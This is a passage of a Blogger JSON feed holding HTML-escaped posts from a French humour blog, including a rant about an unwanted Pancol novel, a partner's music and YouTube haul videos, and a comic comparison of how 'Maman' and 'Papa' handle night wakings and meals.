bien d'accord que... un peu trop manger, pas faire assez attention, demander du rab de sauce, prendre la dernière part de gâteau, savourer, profiter,... tout ça c'est juste\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/11bwE6Ez3jWMes\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"298\" data-original-width=\"500\" height=\"190\" src=\"https:\/\/media.giphy.com\/media\/11bwE6Ez3jWMes\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAllez, bonnes fêtes à toi. ♥\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/518713695338532381\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/12\/comment-prerdre-du-poids-pendant-les.html#comment-form","title":"8 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/518713695338532381"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/518713695338532381"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/12\/comment-prerdre-du-poids-pendant-les.html","title":"Comment prerdre du poids pendant les fêtes ? "}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7E8H1S1zuQw2AdmdOzwtwjISw6GqVzVMb9wFfixpxBbezcYC4zKVT3uIYSDHK-ACx0s-SZI3pmOoJn83wDhSYbkpqsi3KwSpIj3jodpAOsRTF_y3eZYPC2ql9KGzoIVbECPdysElq4B3f\/s72-c\/anna-wintour-lol.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-2384115536565726861"},"published":{"$t":"2017-11-28T15:32:00.000+01:00"},"updated":{"$t":"2017-11-28T15:32:00.948+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cadeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fishbach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humeur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'aime pas...et puis c'est tout"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'Homme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monde de merde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Môssieur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non non non"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non!"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nooooooooooon!"},{"scheme":"http://www.blogger.com/atom/ns#","term":"On fait les courses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"On se fait chier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pancol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youtube"}],"title":{"type":"text","$t":"Non !"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nBon voilà je suis toute en boule, ça m'énerve, ça m'agace...pourquoi le monde m'en veut ? Le monde me dit merde, alors moi je dis merde au monde.\u003Cbr \/\u003E\nIl y a des fois, il se passe des trucs et j'ai juste envie de dire \"Non.\", ou même \"NON !\", voire même \"Nooooooooooooooooooooooooon !\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/media.giphy.com\/media\/12XMGIWtrHBl5e\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"196\" data-original-width=\"240\" src=\"https:\/\/media.giphy.com\/media\/12XMGIWtrHBl5e\/giphy.gif\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(je remercie Steve Carell qui illustre parfaitement mon propos)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1. Ma sœur qui m'offre le dernier Pancol pour mon anniversaire alors que :\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nDe un,\u003Cb\u003E \u003Ca href=\"https:\/\/normalewoman.blogspot.fr\/2015\/04\/le-quadritoug-tome-1.html\" target=\"_blank\"\u003Eje ne lis pas\u003C\/a\u003E\u003C\/b\u003E, je n'aime pas ça, je n'ai lu (et surtout aimé) que deux livres dans ma vie et c'est Shining et L’attrape cœur. Je lis aussi de BD et des comics mais c'est tout.\u003Cbr \/\u003E\nJ'aime pas ça, j'aime pas ça c'est tout, arrête de m'agresser !\u003Cbr \/\u003E\nSi c'est trop descriptif ça me gave, si il y a trop de personnages ça me gave, si c'est trop gnan gnan ça me gave, moi j'ai besoin que ça m'accroche dès les premières lignes sinon \u003Cb\u003Eça me gave.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe deux, le bouquin dont on parle là c'est la suite d'une série d'autres bouquins, donc tu t'imagines bien que je n'ai foutrement aucune idée de quoi que ça parle le machin \u003Cspan style=\"font-size: x-small;\"\u003E(ouais t'as vu je sais pas écrire, mais ça c'est parce que que je ne lis pas et donc que je suis une inculte de merde de blogueuse au rabais)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe trois, que le fait qu'elle m'offre ça prouve combien ma sœur me connait par cœur, yihou !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EBonux\u003C\/i\u003E : \u003Cb\u003EMon avis sur le dernier Pancol - Trois Baisers :\u003C\/b\u003E\u003Cbr \/\u003E\nJ'ai lu jusqu'à la deuxième page, au fond de laquelle on me dit d'aller voir à la fin du livre pour connaître les personnages et leurs lien de parenté... J'ai lu ça. Ça m'a fait chier.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFin.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\nNon parce qu'en plus il y en a toute une flopée de personnages, portant des noms plus ridicules les uns que les autres, avec des amants, des amantes, des morts, des fils de...\u003Cspan style=\"font-size: x-small;\"\u003E(non pas pute, non)\u003C\/span\u003E, ça me fait penser à un \u003Ci\u003E\"Feux de l'amour\"\u003C\/i\u003E du pauvre sur papier.\u003Cbr \/\u003E\nBref ma sœur me connait \u003Cb\u003Epar-cœur \u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2. L'Homme qui écoute du Fishbach...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAh attends, je me rends compte que \u003Ci\u003E\"l'Homme\"\u003C\/i\u003E pour parler de mon mec c'est original comme un pantalon patte d'eph' en plein Woodstock, alors on va changer ça... Tiens, comme je suis vénèr' on va l'appeler Môssieur \u003Cspan style=\"font-size: x-small;\"\u003E(hou la fou elle !)\u003C\/span\u003E\u003Cbr \/\u003E\nDonc Môssieur il écoute Fishbach en ce moment, et Fishbach c'est ça :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/29mcKVhwzu8\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/29mcKVhwzu8?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBon alors moi j'ai rien contre les sons des années 80-90, rien vraiment. Mais là je ne peux pas, vraiment c'est peut-être parce que c'est en français ou je sais pas. En plus quand Môssieur m'a glissé qu'elle avait une belle voix, moi ça m'a laissé sur place, figée, j'ai eu tout à coup un flashback de moi-même en train de chanter dans ma bagnole et je me suis trouvée vachement talentueuse sur le moment.\u003Cbr \/\u003E\nBref ça pue le divorce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3. Les \u003Ci\u003Ehaul\u003C\/i\u003E sur Youtube...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors le haul\u0026nbsp;\u003Cspan style=\"font-size: x-small;\"\u003E(signifie \"butin\" en français)\u0026nbsp;\u003C\/span\u003EYoutube, c'est le fait de déballer tes achats en vidéo sur le net. En général c'est pas les 2 t-shirts et le lot de culottes moches que tu viens de dégoter chez H\u0026amp;M, non c'est le GROS craquage shopping que t'en as plein les mains, plein le coffre de la Twingo et que ça te scie tellement les phalanges que t'as envie de crever...mais que tu résistes encore un peu en geignant \u003Ci\u003E\"aaaaah Black Friday de mes deuuuuux\"\u003C\/i\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(ou tout autre événement\u0026nbsp;promotionnel qu'il te plaira de geindre)\u003C\/span\u003E.\u003Cbr \/\u003E\nRésiste oui parce que personne ne va venir t'aider \u003Cspan style=\"font-size: x-small;\"\u003E(monde de merde)\u003C\/span\u003E.\u003Cbr \/\u003E\nVoilà, donc sur Youtube la grande mode est au haul, mais sur tout...ma commande Asos, ma virée chez Action, haul! haul haul! C'est simple, tu tapes \"haul\" sur Youtube tu as 25 millions de résultats.\u003Cbr \/\u003E\nOUI, \u003Cb\u003Evingteuh cinqueuh millions, OUI!\u003C\/b\u003E\u003Cbr \/\u003E\nBon il y a d'abord le côté totalement indécent que cela m'inspire, d'autant que la plupart de ces \"professionnels de youtube\" reçoivent les produits gratuitement de la part des marques et enseignes, ce qui bien sûr, me rend complètement jalouse.\u003Cbr \/\u003E\nNéanmoins je reste perplexe face au phénomène, c'est vrai pourquoi ? Pourquoi déballer ses trouvailles à la manière \u003Ci\u003E\"tiens j'en ai plein et je te balance ça à la gueule ah! ah! T'en veux encore ? Tiens ! BIM !\"\u003C\/i\u003E. Moi je regarde ça j'ai l'impression de me faire rosser à coups de sac à main dans le bide, tu veux pas mon goûter non plus ?\u003Cbr \/\u003E\nEt puis franchement c'est débile, moi aussi tu vois je vais youtuber en rentrant de Leclerc :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ESalut les filles je reviens de mes super grosses courses du mois avec SEPT.GROS.SACS remplis à craquer ! Non mais chèkzissaouwt, ça va envoyer du lourd !\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EAlors voilà j'ai pris le pain de mie Harry's, 1 euro 77, il est longue conservation et je l'avais déjà pris avant IL.EST.SU.PER!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EEt puis j'ai pris du lait, normal, de vache, Marque Repère, voilà \u003Cspan style=\"font-size: x-small;\"\u003E(meubler ici)\u003C\/span\u003E, franchement, genre pour mettre dans les céréales, ou faire un café au lait\u0026nbsp; IL.EST.TOP !\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EAh! et alors là, la pépite, le papier toilette, alors là c'est un truc de ouf, maintenant je ne prends QUE CE.LUI.LÀ, le maxi-rouleau, parce que ça dure quand même vachement plus longtemps et c'est GÉ.NIAL\u003C\/i\u003E\u003Ci\u003E...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EAllez bye bye les filles, moi je vous laisse, j'ai trop hâte de ranger tout ça dans mes placards !\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E-_-\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/TlK63EI7rtUu9IAyxTW\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"325\" height=\"221\" src=\"https:\/\/media.giphy.com\/media\/TlK63EI7rtUu9IAyxTW\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(note pour plus tard : faire un billet \"\u003C\/span\u003E\u003Ca href=\"http:\/\/normalewoman.blogspot.fr\/search\/label\/J%27aime%20pas...et%20puis%20c%27est%20tout\" style=\"font-size: small;\" target=\"_blank\"\u003E\u003Cb\u003EJ'aime pas\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;Youtube\")\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nToi aussi, dis \u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENon \u003C\/span\u003E\u003C\/b\u003Eau monde, et le monde te le rendra.\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(Bon moi c'est pas encore le cas mais je suis sûre que ça va pas tarder #penseepositive)\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/2384115536565726861\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/11\/non.html#comment-form","title":"18 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2384115536565726861"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2384115536565726861"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/11\/non.html","title":"Non !"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/29mcKVhwzu8\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-2536045458083811246"},"published":{"$t":"2017-08-19T00:19:00.001+02:00"},"updated":{"$t":"2017-08-19T00:19:20.970+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Canape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuisine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dodo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfulte Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfultes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grrr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'me marre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'Homme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Relou"}],"title":{"type":"text","$t":"Maman versus Papa - Round 1"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003E(Billet sponsorisé par Mauvaise foi magazine)\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\nSalut à toi cher confrère enfulte !\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAujourd'hui je vais t'expliquer, dans ton intérêt, pourquoi en cas de problème, où en cas de pas de problème, tu dois t'adresser à la personne de ton foyer nommée\u003Cb\u003E \"Maman\"\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nUn petit exercice simple pour commencer, essaye de crier \u003Ci\u003E\"Mamaaaaaaaaaaaaaaaaaaaaaaaaaan!\"\u003C\/i\u003E, c'est bon tu le tiens? Ok, maintenant que tu maîtrises les bases, c'est parti...\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003EScénario n°1 : C'est la nuit, tu n'as que quelques mois, tu dors, puis tout à coup...tu ne dors plus, tu as...mal aux dents\/le nez qui coule\/perdu ta sucette\/entendu une mouche voler\/envie de faire chier le monde. Alors :\u0026nbsp;\u003Cu\u003Etu pleures\u003C\/u\u003E.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n- \u003Cu\u003EC'est le tour de garde de Maman\u003C\/u\u003E :\u003Cbr \/\u003E\nDès les premiers petits sons qui émanent de ta bouche, Maman est déjà là, près de toi, elle a descendu les escaliers en flottant, ouvert la porte tout doucement et la voilà.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nElle sait presque tout de suite ce qui ne va pas, elle te passe du baume sur les gencives, te débouche le nez \u003Cspan style=\"font-size: x-small;\"\u003E(tu détestes ça mais ça va quand même beaucoup mieux après)\u003C\/span\u003E, te remets la sucette ou te fais une tendre caresse sur la tête, puis s'éclipse, comme elle est arrivée, telle une douce brise...\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n- \u003Cu\u003EC'est le tour de garde de Papa\u003C\/u\u003E :\u003Cbr \/\u003E\nÇa fait déjà 1 minute 30 que tu t'égosille et tu te demandes ce qu'il fout.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nIl t'a bien entendu c'est sûr, mais en premier lieu,\u003Cb\u003E il analyse la situation\u003C\/b\u003E, il fait un peu semblant de dormir \u003Cspan style=\"font-size: x-small;\"\u003E(au début)\u003C\/span\u003E et jauge le degré d'endormissement de Maman, au cas où elle aurait oublié que c'était pas son tour.\u003Cbr \/\u003E\nMais Maman n'oublie jamais que ce n'est pas son tour, et d'ailleurs elle fait également très bien semblant de dormir.\u003Cbr \/\u003E\nPapa se résout donc à se lever, non sans lâcher un \u003Ci\u003E\"Pfff putain\"\u003C\/i\u003E au cas où Maman serait vraiment en train de dormir, comme ça elle ne dormirait plus, Papa est partageur de bons moments.\u003Cbr \/\u003E\nMais attends, il n'est toujours pas sorti de la chambre, il doit d'abord enfiler ses pantoufles, détail Ô combien important, tu le constateras par la suite. Il doit aussi mettre sa petite laine au cas où il choperait une pneumonie pendant le trajet.\u003Cbr \/\u003E\nIl descend les escaliers comme un bourrin, aidé de ses pantoufles qui font clac-clac, et s'écrase lourdement sur chacune des marches, qui grincent tellement qu'on pourrait penser que l'ouragan Katrina fait son come-back juste là, dans ta maison.\u003Cbr \/\u003E\nIl entre dans ta chambre *cli-clang* lance un \u003Ci\u003E\"Pfff\"\u003C\/i\u003E, trébuche sur un véhicule de la Pat'Patrouille *Ploc* \u003Ci\u003E\"Raaaah!\"\u003C\/i\u003E, te remets la sucette et se dirige vers la sortie. Mais toi, un peu insatisfait (et surtout \u003Cb\u003Ebien réveillé maintenant que ça fait 4 minutes 52 que tu pleures ta race\u003C\/b\u003E), tu décides de couiner encore un petit coup.\u003Cbr \/\u003E\nPapa : \u003Ci\u003E\"Pfff pu-tain!\"\u003C\/i\u003E\u003Cbr \/\u003E\nToi :\u003Ci\u003E \"Ouaaaaaaaah!\"\u003C\/i\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(ben oui, tu sais pas parler mais tu sais gueuler toi aussi) \u003C\/span\u003E\u003Cbr \/\u003E\nSucette, Papa s'en va, remonte les escaliers en trucidant chaque marche et se recouche.\u003Cbr \/\u003E\nParfois tu te rebelle encore un coup (ou plus), d'autres fois tu te rendors, c'est bien, il faut maintenir la pression sur les vieux. Pleurera...pleurera pas ? Hé hé ils sont bons pour tourner et retourner dans leur plumard en frétillant du palpitant au moindre coup de vent dans les volets. Bien ouèj !\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EConclusion\u003C\/b\u003E\u003C\/i\u003E\u003C\/u\u003E\u003Ci\u003E\u003Cb\u003E : Papa n'aime pas être réveillé à 3h du mat' tu le sauras. Maman non plus en fait, mais elle ne le montre (presque) pas, et parfois elle te donne même une mystérieuse substance sucrée au bon goût de fraise, et c'est donc indiscutablement vers \u003Cu\u003Eelle\u003C\/u\u003E que tu dois te tourner.\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEbuu2I6L75D_MeCzOefTXMcUraL3wg6lL2a3ff_EFVysqxwI7Kqx4RrZBbdWY8b5WTO9JoT6msSbr-kLZxQmZYBt1KXIgepYf1VDrMmBMLd_GpfwuDg3on2jr7q54r-i8rwPw3ZvB57s\/s1600\/eat-play--sleep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEbuu2I6L75D_MeCzOefTXMcUraL3wg6lL2a3ff_EFVysqxwI7Kqx4RrZBbdWY8b5WTO9JoT6msSbr-kLZxQmZYBt1KXIgepYf1VDrMmBMLd_GpfwuDg3on2jr7q54r-i8rwPw3ZvB57s\/s400\/eat-play--sleep.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003EScénario n°2 : Tu es à table, dans ton assiette il y a des trucs verts, des trucs rouges, des trucs de forme étrange, bref tout ce qui ne ressemble ni à des pâtes, ni a des frites, donc forcément un truc immonde... De plus tes parents ont les yeux qui brillent d'impatience de te voir goûter à ce merveilleux plat qu'ils ont passé toute la matinée\/après-midi à préparer. Je te le dis mon pote, c'est louche.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjijSHHYES9yTNfDUZq2R3IXJMbGX8zNGAX-FVzR8ZpOirguBDwHtcUrGg1Y19dVOf_isaCbXhmY0HD0B9sZs887xyYtZyULsr63rOFPaCutGx-1z-nYoKbk2yQSqPu-Ers5tW_Buzi7y8\/s1600\/legumes.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjijSHHYES9yTNfDUZq2R3IXJMbGX8zNGAX-FVzR8ZpOirguBDwHtcUrGg1Y19dVOf_isaCbXhmY0HD0B9sZs887xyYtZyULsr63rOFPaCutGx-1z-nYoKbk2yQSqPu-Ers5tW_Buzi7y8\/s640\/legumes.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENope\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n- \u003Cu\u003EC'est Maman qui a préparé le plat\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTu goûtes en grimaçant.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAh non mais c'est bon en fait, miom slurp cronch.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nC'est tout.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n- \u003Cu\u003EC'est Papa qui a préparé le plat\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTu goûtes en grimaçant.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAprès un haut-le-cœur, tu lances un délicat\u0026nbsp;\u003Ci\u003E\"Eurk c'est pas bon!\"\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPapa te dit \u003Ci\u003E\"On ne dit pas c'est pas bon on dit \u003C\/i\u003E\"j'aime pas\"\u003Ci\u003E \"\u003C\/i\u003E, et puis il part dans un monologue sans fin, dans lequel il t'explique qu'il a passé des heures et des heures à cuisiner ce plat avec amour \u003Cspan style=\"font-size: x-small;\"\u003E(cf \u003Cb\u003E\u003Ca href=\"https:\/\/normalewoman.blogspot.fr\/2015\/07\/mon-homme-ce-relou.html\" target=\"_blank\"\u003EMon Homme ce relou\u003C\/a\u003E\u003C\/b\u003E, point n°5)\u003C\/span\u003E, et bla bla bla, il y a des enfants qui n'ont rien à manger, tout ça, et que si tu veux pas manger ça, ben t'auras rien d'autre parce que de toute façon il n'y a rien d'autre et puis t'iras au lit sans manger de dessert.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ci\u003ET'inquiète, d'après mon expérience il n'y a qu'une probabilité de 16,3% pour qu'il aille jusqu'au bout de sa menace. T'es large.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv 